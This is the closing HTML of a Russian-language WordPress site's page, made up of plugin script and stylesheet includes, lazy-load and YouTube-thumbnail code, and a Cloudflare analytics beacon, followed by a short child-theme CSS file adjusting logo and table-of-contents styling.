			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"d6d3d3a8b5","post_id":"4147"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7728c2bce6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769246866 -->

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4
body_size: -61
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media screen and (max-width: 576px){
	.site-logotype img {
		max-width: 200px;
	}
}

#jbazbji7 {
	width: 100% !important;
}

#toc_container ul>li:before {
	margin: 15px 22px -15px -30px !important;
}

#toc_container ul {
	   margin: 0.3em 0 0.3em 0em !important;
}